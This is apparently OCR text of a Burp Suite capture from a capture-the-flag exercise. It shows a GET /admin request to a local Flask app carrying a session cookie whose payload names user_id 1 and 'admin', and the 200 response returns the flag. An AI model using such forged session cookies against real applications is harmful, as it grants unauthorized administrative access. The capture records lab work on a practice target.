 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/1.1
2 Host: 127.0.0.1:5000
3 Cookie: session=
eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIn0.Zwadqg.Ql4IE_b6W2Eg
WXQIotuj_hJrWQ8;
4
5
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.15
3 Date: Wed, 09 Oct 2024 15:18:41 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Vary: Cookie
7 Connection: close
8
9 hunters{t34m_12}